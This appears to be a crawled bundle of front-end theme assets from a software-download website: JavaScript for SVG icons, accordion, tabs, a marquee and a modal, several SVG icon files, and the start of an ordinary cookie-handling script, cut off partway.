C7.39593114,4.87100408 8.08660631,4.30030788 8.90909013,4.02726849 C9.32785633,3.88607828 9.76716522,3.81542222 10.209084,3.81818453 C10.6592541,3.81495629 11.1071389,3.88244027 11.5363718,4.01817047 C11.9601001,4.15048316 12.3527782,4.36692501 12.6909039,4.65454166 C13.0260628,4.94624782 13.2956175,5.30565172 13.4818136,5.70908076 C13.6849489,6.15076453 13.7874178,6.63206226 13.7818138,7.11818687 C13.7862236,7.47797556 13.7372094,7.83642651 13.6363733,8.18182399 L13.6363733,8.18182399 Z" fill="currentColor" fill-rule="nonzero" />`
            break;
            case 'arrow': 
                item.setAttribute('viewBox', '0 0 24 24');
                item.setAttribute('stroke', 'currentColor');
                item.innerHTML = `<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7" fill='none'></path>`
            break;
            case 'android': 
                item.setAttribute('viewBox', '0 0 26 26');
                item.innerHTML = `<path d="M4.31753472,8.91884854 C3.52760417,8.91884854 2.88888889,9.55756382 2.88888889,10.3452374 L2.88888889,16.3193694 C2.88888889,17.107043 3.52986111,17.7457583 4.31753472,17.7457583 C5.10746528,17.7457583 5.74618056,17.107043 5.74618056,16.3193694 L5.74618056,10.3452374 C5.74618056,9.55756382 5.10746528,8.91884854 4.31753472,8.91884854 L4.31753472,8.91884854 Z M6.29913194,18.445411 C6.29913194,19.2872513 6.98298611,19.9688485 7.82482639,19.9688485 L8.86527778,19.9688485 L8.86527778,23.1285708 C8.86527778,23.9162444 9.50625,24.5549596 10.2939236,24.5549596 C11.0838542,24.5549596 11.7225694,23.9162444 11.7225694,23.1285708 L11.7225694,19.9688485 L13.6522569,19.9688485 L13.6522569,23.1285708 C13.6522569,23.9162444 14.2932292,24.5549596 15.0809028,24.5549596 C15.8708333,24.5549596 16.5095486,23.9162444 16.5095486,23.1285708 L16.5095486,19.9688485 L17.55,19.9688485 C18.3918403,19.9688485 19.0756944,19.2872513 19.0756944,18.445411 L19.0756944,9.18742493 L6.29913194,9.18742493 L6.29913194,18.445411 Z M15.84375,3.55183465 L16.8413194,1.73725132 C16.8954861,1.64245965 16.859375,1.52058465 16.7623264,1.46867493 C16.6675347,1.4167652 16.5456597,1.45061937 16.49375,1.54766798 L15.4848958,3.38030687 C14.6385417,3.00565409 13.690625,2.79575826 12.6885417,2.79575826 C11.6864583,2.79575826 10.7385417,3.00565409 9.8921875,3.37804993 L8.88333333,1.54766798 C8.83142361,1.45061937 8.70954861,1.4167652 8.61475694,1.46867493 C8.51770833,1.52058465 8.48159722,1.64245965 8.53576389,1.73725132 L9.53333333,3.55183465 C7.57430556,4.56294576 6.24947917,6.48586243 6.24947917,8.69089715 L19.1253501,8.69089715 C19.1276042,6.48360548 17.8027778,4.56294576 15.84375,3.55183465 Z M9.75902778,6.36398743 C9.46111111,6.36398743 9.21961806,6.12249437 9.21961806,5.8245777 C9.21961806,5.52666104 9.46111111,5.28516798 9.75902778,5.28516798 C10.0569444,5.28516798 10.2984375,5.52666104 10.2984375,5.8245777 C10.2961806,6.12249437 10.0546875,6.36398743 9.75902778,6.36398743 Z M15.6203125,6.36398743 C15.3223958,6.36398743 15.0809028,6.12249437 15.0809028,5.8245777 C15.0809028,5.52666104 15.3223958,5.28516798 15.6203125,5.28516798 C15.9182292,5.28516798 16.1597222,5.52666104 16.1597222,5.8245777 C16.1574653,6.12249437 15.9159722,6.36398743 15.6203125,6.36398743 Z M21.0595486,8.91884854 C20.2696181,8.91884854 19.6309028,9.55756382 19.6309028,10.3452374 L19.6309028,16.3193694 C19.6309028,17.107043 20.271875,17.7457583 21.0595486,17.7457583 C21.8494792,17.7457583 22.4881944,17.107043 22.4881944,16.3193694 L22.4881944,10.3452374 C22.4881944,9.55756382 21.8494792,8.91884854 21.0595486,8.91884854 Z" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'video-play-border':
                item.setAttribute('viewBox', '0 0 32 32');
                item.innerHTML = `<circle stroke="currentColor"  fill="none" cx="15" cy="15" r="14.5"/>
                <path d="M16.8937852,9.36066926 L24.5889237,20.7296212 C24.6635868,20.8457637 24.6841054,20.9811742 24.6569227,21.1062148 C24.6297399,21.2312554 24.5548558,21.3459262 24.4387133,21.4205892 C24.3580646,21.4724348 24.2642103,21.5 24.1683345,21.5 L24.1683345,21.5 L9.8316655,21.5 C9.69359431,21.5 9.56859431,21.4440356 9.47811211,21.3535534 C9.3876299,21.2630712 9.3316655,21.1380712 9.3316655,21 C9.3316655,20.9041242 9.35923069,20.8102699 9.41107626,20.7296212 L9.41107626,20.7296212 L16.5794108,9.57887865 C16.6540738,9.46273614 16.7687446,9.387852 16.8937852,9.36066926 L16.8937852,9.36066926 Z" fill="currentColor" transform="translate(17.000000, 15.000000) scale(-1, 1) rotate(-90.000000) translate(-17.000000, -15.000000) "/>`
            break;
            case 'video-play':
                item.setAttribute('viewBox', '0 0 10 10');
                item.innerHTML = ` <path d="M8.22743056,5.81575584 L2.72222222,9.48589473 C2.14236111,9.8713114 1.66666667,9.61783917 1.66666667,8.91992251 L1.66666667,1.30186695 C1.66666667,0.603950285 2.14236111,0.348741952 2.72222222,0.737630841 L8.22743056,4.40950584 C8.80729167,4.7931864 8.80729167,5.42860306 8.22743056,5.81575584 L8.22743056,5.81575584 L8.22743056,5.81575584 Z" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'apple':
                item.setAttribute('viewBox', '0 0 24 24');
                item.innerHTML = ` <path d="M21.4149181,17.4411429 C21.3862223,17.528218 20.9378956,19.0920424 19.8363084,20.7000816 C18.8828842,22.0871882 17.8970115,23.4855248 16.3399307,23.5100729 C14.8086959,23.5369911 14.318694,22.5964335 12.5704205,22.5964335 C10.8243761,22.5964335 10.2754589,23.4855248 8.82833649,23.5369911 C7.33234373,23.5982202 6.18118067,22.0217831 5.22414485,20.6414484 C3.26822862,17.8137938 1.7622191,12.6285658 3.78201672,9.15360422 C4.77579,7.41495243 6.56201423,6.30978174 8.50715192,6.27959046 C9.97298161,6.25188218 11.3676219,7.27257369 12.2579265,7.27257369 C13.1725817,7.27257369 14.8596826,6.03752399 16.6395299,6.22231166 C17.384747,6.25405483 19.4691879,6.53384633 20.8121926,8.48033837 C20.7065231,8.55223315 18.3181095,9.96171518 18.3447173,12.8303679 C18.3806083,16.2935069 21.3826106,17.4293203 21.4149181,17.4411429 M15.4748231,4.36723996 C16.2774319,3.38819553 16.8048484,2.04239738 16.6660813,0.705882353 C15.5201101,0.750830708 14.1238896,1.46692872 13.2940805,2.44016062 C12.5603756,3.28926962 11.9136893,4.65603237 12.094047,5.97702852 C13.3673296,6.05436902 14.6765314,5.31025235 15.4748231,4.36723996" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'ios':
                item.setAttribute('viewBox', '0 0 24 24');
                item.innerHTML = ` <path d="M21.4149181,17.4411429 C21.3862223,17.528218 20.9378956,19.0920424 19.8363084,20.7000816 C18.8828842,22.0871882 17.8970115,23.4855248 16.3399307,23.5100729 C14.8086959,23.5369911 14.318694,22.5964335 12.5704205,22.5964335 C10.8243761,22.5964335 10.2754589,23.4855248 8.82833649,23.5369911 C7.33234373,23.5982202 6.18118067,22.0217831 5.22414485,20.6414484 C3.26822862,17.8137938 1.7622191,12.6285658 3.78201672,9.15360422 C4.77579,7.41495243 6.56201423,6.30978174 8.50715192,6.27959046 C9.97298161,6.25188218 11.3676219,7.27257369 12.2579265,7.27257369 C13.1725817,7.27257369 14.8596826,6.03752399 16.6395299,6.22231166 C17.384747,6.25405483 19.4691879,6.53384633 20.8121926,8.48033837 C20.7065231,8.55223315 18.3181095,9.96171518 18.3447173,12.8303679 C18.3806083,16.2935069 21.3826106,17.4293203 21.4149181,17.4411429 M15.4748231,4.36723996 C16.2774319,3.38819553 16.8048484,2.04239738 16.6660813,0.705882353 C15.5201101,0.750830708 14.1238896,1.46692872 13.2940805,2.44016062 C12.5603756,3.28926962 11.9136893,4.65603237 12.094047,5.97702852 C13.3673296,6.05436902 14.6765314,5.31025235 15.4748231,4.36723996" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'success':
                item.setAttribute('viewBox', '0 0 20 20');
                item.innerHTML = ` <path d="M6.80315697,16.0675945 C6.48574264,16.0577439 6.18451296,15.9252003 5.96280771,15.6978334 L0.946010832,10.7062434 C0.468976781,10.2114597 0.468976781,9.42791123 0.946010832,8.93312755 C1.179484,8.69809545 1.49707869,8.56592395 1.82836377,8.56592395 C2.15964886,8.56592395 2.47724354,8.69809545 2.71071671,8.93312755 L6.80315697,13.0507746 L17.2569024,3.89951082 C17.4877957,3.66285737 17.8044313,3.52941176 18.1350618,3.52941176 C18.4656924,3.52941176 18.782328,3.66285737 19.0132213,3.89951082 C19.2482534,4.13298399 19.3804249,4.45057867 19.3804249,4.78186376 C19.3804249,5.11314885 19.2482534,5.43074353 19.0132213,5.6642167 L7.68550991,15.6978334 C7.45193118,15.9330225 7.13462397,16.0659941 6.80315697,16.0675945 L6.80315697,16.0675945 Z" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'down-arrow':
                item.setAttribute('viewBox', '0 0 16 16');
                item.innerHTML = `<path d="M8.28708666,12.2975342 C8.07386506,12.2975342 7.86954575,12.2117044 7.72029063,12.0593916 L0.842216743,5.04145196 C0.535399534,4.72843834 0.540486558,4.22596056 0.853527228,3.9191704 C1.16654085,3.61240732 1.6690457,3.61744022 1.97580879,3.93048089 L8.28708666,10.3700976 L14.5983646,3.93048089 C14.9051276,3.61741314 15.4075784,3.61229906 15.7206461,3.9191704 C16.0337139,4.22598761 16.0387738,4.72843834 15.7319566,5.04145196 L8.85388268,12.0593916 C8.70462756,12.2117044 8.50033533,12.2975342 8.28708666,12.2975342 Z" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'up-arrow':
                item.setAttribute('viewBox', '0 0 16 16');
                item.setAttribute('transform', 'rotate(180)');
                item.innerHTML = `<path d="M8.28708666,12.2975342 C8.07386506,12.2975342 7.86954575,12.2117044 7.72029063,12.0593916 L0.842216743,5.04145196 C0.535399534,4.72843834 0.540486558,4.22596056 0.853527228,3.9191704 C1.16654085,3.61240732 1.6690457,3.61744022 1.97580879,3.93048089 L8.28708666,10.3700976 L14.5983646,3.93048089 C14.9051276,3.61741314 15.4075784,3.61229906 15.7206461,3.9191704 C16.0337139,4.22598761 16.0387738,4.72843834 15.7319566,5.04145196 L8.85388268,12.0593916 C8.70462756,12.2117044 8.50033533,12.2975342 8.28708666,12.2975342 Z" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'left-arrow':
                item.setAttribute('viewBox', '0 0 16 16');
                item.setAttribute('transform', 'rotate(90)');
                item.innerHTML = `<path d="M8.28708666,12.2975342 C8.07386506,12.2975342 7.86954575,12.2117044 7.72029063,12.0593916 L0.842216743,5.04145196 C0.535399534,4.72843834 0.540486558,4.22596056 0.853527228,3.9191704 C1.16654085,3.61240732 1.6690457,3.61744022 1.97580879,3.93048089 L8.28708666,10.3700976 L14.5983646,3.93048089 C14.9051276,3.61741314 15.4075784,3.61229906 15.7206461,3.9191704 C16.0337139,4.22598761 16.0387738,4.72843834 15.7319566,5.04145196 L8.85388268,12.0593916 C8.70462756,12.2117044 8.50033533,12.2975342 8.28708666,12.2975342 Z" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'right-arrow':
                item.setAttribute('viewBox', '0 0 16 16');
                item.setAttribute('transform', 'rotate(-90)');
                item.innerHTML = `<path d="M8.28708666,12.2975342 C8.07386506,12.2975342 7.86954575,12.2117044 7.72029063,12.0593916 L0.842216743,5.04145196 C0.535399534,4.72843834 0.540486558,4.22596056 0.853527228,3.9191704 C1.16654085,3.61240732 1.6690457,3.61744022 1.97580879,3.93048089 L8.28708666,10.3700976 L14.5983646,3.93048089 C14.9051276,3.61741314 15.4075784,3.61229906 15.7206461,3.9191704 C16.0337139,4.22598761 16.0387738,4.72843834 15.7319566,5.04145196 L8.85388268,12.0593916 C8.70462756,12.2117044 8.50033533,12.2975342 8.28708666,12.2975342 Z" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'download':
                item.setAttribute('viewBox', '0 0 22 22');
                item.innerHTML = `<path d="M16.7170149,15.4501173 L1.28298514,15.4501173 C0.577142219,15.4501173 0,16.0272595 0,16.7331024 C0,17.4389454 0.577142219,18.0160876 1.28298514,18.0160876 L16.7170149,18.0160876 C17.4228578,18.0160876 18,17.4389454 18,16.7331024 C18,16.0272595 17.4228578,15.4501173 16.7170149,15.4501173 Z M15.0177634,6.4269914 L12.2265669,6.4269914 L12.2265669,1.21461289 C12.2265669,0.544967043 11.6836108,0 11.011954,0 L7.00212267,0 C6.33247682,0 5.78750978,0.542956094 5.78750978,1.21461289 L5.78750978,6.4269914 L2.99631326,6.4269914 C2.45939001,6.4269914 2.17785722,7.06647302 2.54384985,7.46262987 L8.55457491,13.9680483 C8.79789968,14.2314825 9.21617696,14.2314825 9.46151268,13.9680483 L15.4702268,7.46262987 C15.8342085,7.06647302 15.5546866,6.4269914 15.0177634,6.4269914 Z" fill="currentColor" fill-rule="nonzero" />`
            break;
            case 'facebook':
                item.setAttribute('viewBox', '0 0 22 22');
                item.innerHTML = `<path d="M16.1071429,1.14732143 L16.1071429,4.38839287 L14.1796875,4.38839287 C13.4758185,4.38839287 13.0011161,4.53571429 12.7555804,4.83035714 C12.5100446,5.125 12.3872768,5.56696426 12.3872768,6.15624999 L12.3872768,8.47656249 L15.984375,8.47656249 L15.5055804,12.1104911 L12.3872768,12.1104911 L12.3872768,21.4285715 L8.63058037,21.4285715 L8.63058037,12.1104911 L5.5,12.1104911 L5.5,8.47656249 L8.63058037,8.47656249 L8.63058037,5.80022322 C8.63058037,4.27790178 9.05617559,3.09728423 9.9073661,2.25837054 C10.7585565,1.41945686 11.8921131,1 13.3080357,1 C14.5111607,1 15.4441964,1.04910714 16.1071429,1.14732143 Z" fill="currentColor" fill-rule="nonzero" />`
            break;
            case 'twitter':
                item.setAttribute('viewBox', '0 0 22 22');
                item.innerHTML = `<path d="M20.7648633,4.64771485 C20.0416992,4.95966797 19.2547266,5.18417969 18.4441211,5.27162109 C19.2807227,4.77296875 19.9164453,3.98599609 20.216582,3.05013672 C19.443789,3.51097656 18.569375,3.84892578 17.6595117,4.02380859 C16.922168,3.23683594 15.8752344,2.75 14.7148633,2.75 C12.4815625,2.75 10.6854687,4.56027344 10.6854687,6.78175784 C10.6854687,7.09371097 10.7232812,7.40566409 10.7847265,7.70580079 C7.44068358,7.53091795 4.45822265,5.93333983 2.47542969,3.48734375 C2.12566406,4.08761719 1.92714844,4.77296875 1.92714844,5.52212892 C1.92714844,6.92119142 2.63849609,8.15482421 3.72324219,8.88035159 C3.06152344,8.85435546 2.43761719,8.66765625 1.90115234,8.36751955 L1.90115234,8.41714847 C1.90115234,10.3763086 3.28603515,11.9998828 5.13175781,12.3732812 C4.79380859,12.4607227 4.43222656,12.5103516 4.07064453,12.5103516 C3.80832031,12.5103516 3.56017578,12.4843555 3.30966797,12.4489063 C3.82013672,14.0464844 5.30664062,15.2068555 7.07673829,15.244668 C5.69185545,16.3294141 3.95720703,16.9675 2.07367187,16.9675 C1.73572266,16.9675 1.42376953,16.9556836 1.1,16.9178711 C2.88664062,18.0640625 5.0065039,18.7257813 7.28943358,18.7257813 C14.7006836,18.7257813 18.7560742,12.5859765 18.7560742,7.25677733 C18.7560742,7.08189454 18.7560742,6.9070117 18.7442578,6.73212892 C19.5288672,6.15785154 20.216582,5.44650391 20.7648633,4.64771485 Z" fill="currentColor" fill-rule="nonzero" />`
            break;
            case 'youtube':
                item.setAttribute('viewBox', '0 0 22 22');
                item.innerHTML = `<g transform="translate(0.000000, 3.000000)"><path cx="50%" cy="50%" d="M21.5408482,2.40870536 C21.2859765,1.45947832 20.54511,0.717676419 19.5962054,0.461607137 C17.8799107,0 11,0 11,0 C11,0 4.12008929,0 2.40379464,0.459151795 C1.45441871,0.714406682 0.713208525,1.45655274 0.459151795,2.40625 C0,4.125 0,7.70982143 0,7.70982143 C0,7.70982143 0,11.2946429 0.459151795,13.0109375 C0.71205359,13.9587054 1.45848216,14.7051339 2.40379464,14.9580357 C4.12008929,15.4196429 11,15.4196429 11,15.4196429 C11,15.4196429 17.8799107,15.4196429 19.5962054,14.9580357 C20.5439732,14.7051339 21.2879464,13.9587054 21.5408482,13.0109375 C22,11.2946429 22,7.70982143 22,7.70982143 C22,7.70982143 22,4.125 21.5408482,2.40870536 Z M8.81473214,11 L8.81473214,4.41964286 L14.5111607,7.68526786 L8.81473214,11 Z" fill-rule="nonzero" /><g/>`
            break;

        }
    })

})();
// 图标切换操作系统
(function() {
    $('.svg-change-sys').on('click', function() {
        document.body.setAttribute('data-sys', this.getAttribute('data-brand'))
    });
})();

// 手风琴
(function() {
    $('.collapse-title').on('click', function() {
        if($(this).parent().attr('aria-hidden') === 'false') {
            $(this).parent().attr('aria-hidden', 'true')
            $(this).parent().siblings().attr('aria-hidden', 'false')
            $(this).siblings('.collapse-content').slideDown('fast').parent().siblings('.collapse-item').children('.collapse-content').slideUp('fast');
        } else {
            $(this).parent().attr('aria-hidden', 'false');
            $(this).siblings('.collapse-content').slideUp('fast')
        }
    })
})();
// end 手风琴

// 跑马灯
class ScrollBox {
    constructor(el, options) {
        this.el = el;
        this.options = options;
        this.init();
    }
    init() {
        const _this = this;
        const scrollBoxDom = document.querySelector(this.el);
        const scrollItemDom =  scrollBoxDom.querySelectorAll('.scroll-item')
        const scrollWrapperDom =  scrollBoxDom.querySelector('.scroll-wrapper')
        for (let index = 0; index < scrollItemDom.length; index++) {
            const element = scrollItemDom[index];
            element.style.marginRight = this.options.spaceBetween + 'px';
        };
        this.wrapperWidth = scrollWrapperDom.offsetWidth;
        for (let index = 0; index < this.options.clone.length; index++) {
            for (let index = 0; index < scrollItemDom.length; index++) {
                const element = scrollItemDom[index];
                const cloneElement = element.cloneNode(true);
                scrollWrapperDom.appendChild(cloneElement);
            };
        }
        // 滚动动画
        function scrollAnimation() {
            anime({
                targets: scrollWrapperDom,
                translateX: -_this.wrapperWidth,
                duration: _this.options.speed,
                loop: true,
                easing: 'linear'
            })
        }
        // 导入anime
        const script = document.createElement('script');
        script.src = '/wp-content/themes/itoolab/assets/js/anime@3.2.1.js';
        script.onload = () => {
            // 插件加载完成后，可以在这里使用插件提供的功能
            scrollAnimation()
        };
        script.onerror = (e) => {
            console.log(e);
          console.error('插件加载失败！');
        };
        document.head.appendChild(script);

    }
}
// end 跑马灯


// tab
(function() {
    $('.tab-box .tab-item').on('click', function() {
        $(this).addClass('active').siblings('.tab-item').removeClass('active')
        $(this).parents('.tab-box').children('.tab-content').children(this.dataset.target).fadeIn().siblings().hide();
    })
})();
// end tab  

// switch按钮
(function() {
    $('.switch-btn .bar').each((index, item) => {
        const parent = $(item).parents('.switch-btn')[0];
        parent && parent.style.setProperty('--color', $(parent).attr('active-color'))
    })
    $('.switch-btn .bar').on('click', function() {
        if($(this).parents('.switch-btn').attr('aria-checked') === 'left') {
            $(this).parents('.switch-btn').attr('aria-checked', 'right')
            $(".switch-btn").trigger("switchChange", ['left','right']);
        } else {
            $(this).parents('.switch-btn').attr('aria-checked', 'left')
            $(".switch-btn").trigger("switchChange", ['right','left']);
        }
    })
})()
// switch按钮 end ...

function addClass(dom, string) {
    const classArr = string.split(' ')
    classArr.forEach(item => {
        dom.classList.add(item)
    })
}


/**
 *  modal居中类弹窗提示
 * */ 
function ldModalMessage(title, des) {
    const modal = document.createElement('div');
    addClass(modal, 'fixed w-screen h-screen bg-black bg-opacity-20 left-0 top-0 flex justify-center items-center z-[9999] cursor-pointer')
    modal.addEventListener('click', function() {
        modal.remove()
    })
    const modalContent = document.createElement('div');
    addClass(modalContent, 'absolute md:w-1/3 p-10 bg-white rounded-lg shadow-lg text-center text-2xl cursor-default')
    modalContent.innerHTML = `
        <div class="font-semibold text-3xl mb-3">${title}</div>
        <div>${des}</div>
    `
    modalContent.addEventListener('click', function(e) {
        e.stopPropagation()
    })
    modal.appendChild(modalContent)
    document.body.appendChild(modal);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://pptube.org/wp-content/themes/pptube/assets/img/icon-finder.svg
body_size: 168
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 1024 1024" width="24" height="24"><path d="M544.744 126.328H47v763.356h523.82c-11.866-44.012-18.85-89.66-20.764-136.894-136.694 8.006-267.532-27.56-360.774-68.42l16.732-39.088c114.48 49.02 229.352 70.6 343.624 64.864 0.892-40.2 5.184-81.44 13.06-123.702h-161.32c-2.5-179.14 59.388-325.768 143.366-460.116z m-269.2 121.24h42.51v102.816h-42.512v-102.814z" fill="#ffffff"></path><path d="M597.67 706.02c74.152-8.716 147.994-28.84 221.242-60.686l16.96 38.982c-78.808 34.27-158.268 55.78-238.054 64.684 1.85 48.824 9.592 95.724 22.852 140.684h355.432V126.328H601.53c-96.3 146.094-144.092 277.154-151.122 412.288h171.366c-8.978 36.182-21.93 96.63-24.104 167.404z m121.574-355.636h-42.512v-102.814h42.512v102.814zM601.53 126.328c20.86-31.648 43.894-63.968 69.4-97.226L632.984 0c-33.286 43.402-62.494 85.338-88.24 126.328h56.786zM570.774 889.684c12.624 46.684 30.73 91.53 54.56 134.316l41.786-23.27c-19.752-35.462-35.168-72.544-46.55-111.046h-49.796z" fill="#ffffff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pptube.org/wp-content/themes/pptube/assets/img/mac.svg
body_size: 1093
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1624334450645" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="16093" xmlns:xlink="http://www.w3.org/1999/xlink" width="64" height="64"><defs><style type="text/css"></style></defs><path d="M605.8432 102.4c-89.03424 136.17152-139.66592 288.06784-158.87488 448.6976l187.68768 0c-15.712 61.10592-25.31712 121.34272-27.05792 180.70784 99.50976-9.60384 186.8032-35.77728 240.07296-69.83936l31.424 40.15744c-73.33632 42.76992-168.49152 70.70976-271.49824 81.18528 1.5744 31.05152 5.0944 61.14944 10.4832 91.06432 0.7296 3.95776 1.46048 7.9168 2.26432 11.86816 0.05888 0.29952 0.11904 0.59904 0.17792 0.89856 3.17824 15.49952 6.97344 30.94144 11.31904 46.32192L1024 933.46176 1024 102.4 605.8432 102.4zM744.6528 351.18208l-53.25824 0 0-123.08352 53.25824 0L744.6528 351.18208z" p-id="16094" fill="#ffffff"></path><path d="M552.78464 788.77568c-0.13056-1.41824-0.1984-2.11968-0.1984-1.95968-134.42944 5.22496-279.3472-20.07808-401.54752-81.21088l25.30304-40.13184c14.16576 6.66496 28.58624 12.79232 43.19488 18.43456 0.69504 0.2688 1.38496 0.55168 2.08128 0.81792 5.55392 2.12352 11.14368 4.15104 16.7488 6.13248 9.85984 3.48416 19.78752 6.77504 29.78432 9.82656 11.66848 3.56224 23.4176 6.83136 35.22176 9.82144 0.09216 0.02304 0.18432 0.04864 0.27648 0.07168 2.01984 0.51072 4.04608 0.98944 6.06976 1.4848 1.95072 0.47616 3.8976 0.96896 5.8496 1.43104 1.14176 0.27008 2.28736 0.5184 3.4304 0.78336 2.83648 0.65664 5.67296 1.31712 8.51456 1.94304 1.68576 0.3712 3.37408 0.71424 5.06112 1.07392 2.304 0.49152 4.60672 0.99584 6.91328 1.46688 2.06592 0.4224 4.13568 0.81408 6.20416 1.21984 1.92768 0.37888 3.85536 0.77312 5.78432 1.13664 2.79808 0.52864 5.59744 1.02272 8.39808 1.52192 1.2032 0.21376 2.40512 0.44544 3.60832 0.65408 5.67808 0.98688 11.35872 1.89184 17.03936 2.75968 3.47648 0.5312 6.95296 1.0432 10.42816 1.53088 6.3552 0.89088 12.70656 1.71648 19.0528 2.46144 0.5056 0.05888 1.0112 0.128 1.5168 0.1856 47.97184 5.55264 95.55968 7.02464 141.056 5.056 1.23648-43.08224 5.728-86.45888 13.11104-129.20704L383.24864 606.08c0.64768-7.43552 1.3824-14.82624 2.15808-22.19776 0.1728-1.63584 0.35456-3.26656 0.53248-4.89984 0.672-6.15168 1.38624-12.2816 2.14528-18.38848 0.16512-1.33248 0.32384-2.67008 0.4928-4 0.94336-7.38816 1.9392-14.74816 3.00928-22.06848 0.08448-0.57984 0.1792-1.15456 0.26368-1.73312 0.94208-6.37696 1.93792-12.72448 2.97344-19.04896 0.37248-2.27968 0.75648-4.55424 1.14176-6.82752 0.79232-4.66944 1.61408-9.32224 2.45888-13.96352 0.47232-2.60224 0.93312-5.21088 1.4208-7.80416 1.09824-5.82144 2.23488-11.62112 3.41376-17.39776 0.9152-4.49536 1.87904-8.96256 2.8416-13.43104 0.38528-1.7792 0.76416-3.56224 1.15584-5.3376C435.31264 321.5936 482.76096 205.60512 545.05856 102.4L0 102.4l0 831.06304 572.87168 0C561.0752 887.12704 554.59968 838.41408 552.78464 788.77568zM247.936 228.09728l53.23136 0 0 123.08352L247.936 351.1808 247.936 228.09728z" p-id="16095" fill="#ffffff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pptube.org/wp-content/themes/pptube/assets/img/icon-win.svg
body_size: -233
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 1024 1024" width="24" height="24"><path d="M419.84 540.16v400.384L0 883.2v-342.528h419.84z m0-457.216v405.504H0V140.8l419.84-57.856z m604.16 457.216V1024L465.92 947.2v-406.528h558.08zM1024 0v488.448H465.92V76.8L1024 0z" fill="#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pptube.org/wp-content/themes/pptube/assets/img/secure-download.svg
body_size: -84
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.33 117.33"><defs><style>.cls-1{fill:#5c5c66;}</style></defs><g id="图层_2" data-name="图层 2"><g id="图层_1-2" data-name="图层 1"><path class="cls-1" d="M99.75,21.56,51.75.23a2.65,2.65,0,0,0-2.17,0l-48,21.33A2.68,2.68,0,0,0,0,24V51.23a69.27,69.27,0,0,0,41.2,63.41c4.1,1.81,7.2,2.69,9.47,2.69s5.36-.88,9.46-2.69a69.27,69.27,0,0,0,41.2-63.41V24A2.68,2.68,0,0,0,99.75,21.56ZM73.89,47.22,47.22,73.89a2.67,2.67,0,0,1-3.77,0h0l-16-16a2.67,2.67,0,0,1,3.77-3.78L45.33,68.23,70.11,43.45a2.67,2.67,0,0,1,3.78,3.77Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/tick.svg
body_size: 639
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>tick</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="YT-Saver-for-Android-How-To" transform="translate(-330, -335)">
            <g id="tick" transform="translate(330, 335)">
                <rect id="矩形" fill="#2A6DF4" x="0" y="0" width="14" height="14" rx="7"></rect>
                <path d="M10.689,4.60707692 C10.7849343,4.69838172 10.8406505,4.82406916 10.8438822,4.95646825 C10.8471139,5.08886735 10.7975962,5.21712343 10.7062308,5.313 L6.61176923,9.59376923 C6.61015384,9.59592307 6.60638461,9.597 6.60315384,9.60023077 L6.59776923,9.60776923 C6.56815384,9.63684615 6.53315384,9.65192307 6.49923077,9.67238461 C6.47769231,9.68423077 6.461,9.702 6.43892308,9.71115384 C6.31877658,9.76151602 6.18351005,9.76190361 6.06307692,9.71223077 C6.04584615,9.70523077 6.03184615,9.69015385 6.01461539,9.681 C5.97692308,9.66107692 5.93815385,9.64223077 5.90476923,9.611 C5.90207692,9.60884616 5.901,9.60507692 5.89776923,9.60184616 C5.89507692,9.60023077 5.89238461,9.59915385 5.89023077,9.597 L3.82792308,7.45607692 C3.73573516,7.36089964 3.68527149,7.23291189 3.68769679,7.10043002 C3.69012208,6.96794815 3.74523642,6.84189318 3.84084616,6.75015384 C3.93595493,6.65783152 4.06397094,6.60727623 4.19649718,6.60970234 C4.32902341,6.61212845 4.45510327,6.66733538 4.54676923,6.76307692 L6.24830769,8.52815384 L9.982,4.62323077 C10.0735626,4.52724675 10.1995332,4.47160909 10.332151,4.46857899 C10.4647687,4.46554888 10.593149,4.51537501 10.689,4.60707692 L10.689,4.60707692 Z" id="路径" fill="#FFFFFF" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://pptube.org/wp-content/themes/pptube/assets/js/cookie-settings.js?v=1.0.3
body_size: 571
content:
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
    var expires = "expires=" + d.toUTCString();
    document.cookie =
        cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === " ") {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function updateUrlParameter(url, parameter, value) {
    // 使用URL类解析URL
    const urlObj = new URL(url);

    // 如果参数值为空，则删除参数；否则，更新或添加参数
    if (value === '' || value === null || value === undefined) {
        urlObj.searchParams.delete(parameter);
    } else {
